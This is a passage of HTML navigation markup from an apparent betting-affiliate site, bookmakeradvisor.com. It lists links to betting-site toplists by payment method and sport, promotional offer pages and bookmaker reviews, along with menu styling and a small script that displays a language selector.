<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a 